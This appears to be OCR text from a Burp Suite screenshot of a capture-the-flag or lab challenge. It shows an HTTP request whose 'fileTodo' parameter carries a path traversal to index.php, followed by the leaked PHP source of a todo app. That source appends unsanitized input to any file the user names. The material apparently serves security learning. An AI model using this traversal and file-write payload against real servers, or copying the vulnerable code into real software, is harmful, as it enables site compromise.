 Request
Pretty Raw Hex \n
1 GET /?add=Ren+h%E1%BB%8Dc+hack&fileTodo=../../../var/www/app/index.php
HTTP/1.1
2 Host: 13.215.248.36:31538
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:31538/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
Todo Application
</title>
13 </head>
14 <body>
15 <div style="font-size:18px">
16
17 <?php
18 include_once('./ignore/design/design.php');
19 $design = Design(__FILE__, 'Todo Application');
20
21 $file = "todo.txt";
22 if ( isset($_GET['fileTodo']) && strlen($_GET['fileTodo']) >
0 ) {
23 $file = $_GET['fileTodo'];
24 }
25
26 $fileTodo = fopen($file, "a");
27
28 if ( isset($_GET['add']) ) {
29 $todo = '<input type="checkbox">
<b>
'. $_GET['add'] .'
</b>
<br>
';
30 fwrite($fileTodo, $todo);
31 }
32 fclose($fileTodo);
33
34 ?>
35 <html>